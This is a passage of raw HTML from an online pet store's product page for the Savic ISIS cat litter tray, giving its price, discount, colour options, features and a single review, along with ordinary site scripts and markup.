	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#7e171018113e131f0c0d161f12120d0e1b0a0411101b501d1113410d0b1c141b1d0a433c0b12155b4c4e310c1a1b0c0d">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/14-Cat">
                                            <span itemprop="name">Cat</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/39-cat-litter">
                                            <span itemprop="name">Litters &amp; Trays</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/166-litter-accessories">
                                            <span itemprop="name">Litter Accessories</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/color-grey">
                                            <span itemprop="name">Savic ISIS Cat Litter Tray + Rim</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/litter-accessories/457-trixie-classic-cat-litter-tray-with-rimbrowncream.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/litter-accessories/1033-savic-figaro-oval-cat-litter-tray-rim-greywhite-22x19x6-inches.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="960" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-25%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/1071-thickbox_default/savic-isis-cat-litter-tray-rim.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/1071-large_default/savic-isis-cat-litter-tray-rim.jpg"                                data-image-large-src="https://www.marshallspetzone.com/1071-thickbox_default/savic-isis-cat-litter-tray-rim.jpg"
                                alt="Savic ISIS Cat Litter Tray + Rim"
                                title="Savic ISIS Cat Litter Tray + Rim"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/1071-large_default/savic-isis-cat-litter-tray-rim.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Savic ISIS Cat Litter Tray + Rim</span></h1>
                    


		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">0264-OOWL  , 0264-OOWG</span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">P. Babbar </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 17:56:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody"> The tray is big enough for pet and would continue to be useful even if my pet grows older. The sand doesn’t spill out while he digs in</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
                <div>
                    <span itemprop="price" class="product-price" content="562.5">₹562.50</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">5</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">5</span>
    points</b> that can be converted into a voucher of
    <span>₹5.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹750.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-25%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
 <meta itemprop="mpn" content="0264-OOWL  , 0264-OOWG">
                <div class="product-information">
		
                    
                        <div id="product-description-short-960"
                             itemprop="description" class="rte-content"><ul><li>Durable</li>
<li>Privacy to your cat</li>
<li>Easy to use</li>
</ul></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/69-savic" title="SAVIC">
                              <b>Brand</b>: SAVIC
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/69-savic" />
                            <meta itemprop="name" content="SAVIC" title="SAVIC" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="960"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Color</span>
                            <ul id="group_3">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" title="Grey">
                            <input class="input-color" type="radio" data-product-attribute="3"
                                   name="group[3]"
                                   value="5" checked="checked">
                            <span
                                    class="color"
                                    style="background-color: #AAB2BD"                                                                 ><span class="sr-only">Grey</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" title="Green">
                            <input class="input-color" type="radio" data-product-attribute="3"
                                   name="group[3]"
                                   value="15">
                            <span
                                    class="color"
                                    style="background-color: #A0D468"                                                                 ><span class="sr-only">Green</span></span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="960"
           data-id-product-attribute="1019"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b36548eed515d4d68bfb4943-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Savic ISIS Cat Litter Tray + Rim https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/1070/savic-isis-cat-litter-tray-rim.jpg&amp;url=https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="b36548eed515d4d68bfb4943-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><strong>Features</strong> -</p>
<ul><li>Made of high-quality material</li>
<li>Prevent the throwing of cat litter</li>
<li>Easy to clean</li>
<li>Durable</li>
<li>Lightweight</li>
<li>Reduces odour</li>
</ul></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;69&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;0264-OOWL  , 0264-OOWG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;166&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9562.50&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1018&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-07-25 18:05:57&quot;,&quot;date_upd&quot;:&quot;2023-08-21 15:24:44&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy cat litter tray or cat litter box online India for your cat and kitten at the best discounts. Available at just 562.50\/-. COD, and Free Shipping.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Savic ISIS Cat Litter Tray + Rim at very lowest price&quot;,&quot;link_rewrite&quot;:&quot;savic-isis-cat-litter-tray-rim&quot;,&quot;name&quot;:&quot;Savic ISIS Cat Litter Tray + Rim&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Features&lt;\/strong&gt; -&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;Made of high-quality material&lt;\/li&gt;\n&lt;li&gt;Prevent the throwing of cat litter&lt;\/li&gt;\n&lt;li&gt;Easy to clean&lt;\/li&gt;\n&lt;li&gt;Durable&lt;\/li&gt;\n&lt;li&gt;Lightweight&lt;\/li&gt;\n&lt;li&gt;Reduces odour&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul&gt;&lt;li&gt;Durable&lt;\/li&gt;\n&lt;li&gt;Privacy to your cat&lt;\/li&gt;\n&lt;li&gt;Easy to use&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:960,&quot;id_product&quot;:960,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1019,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div 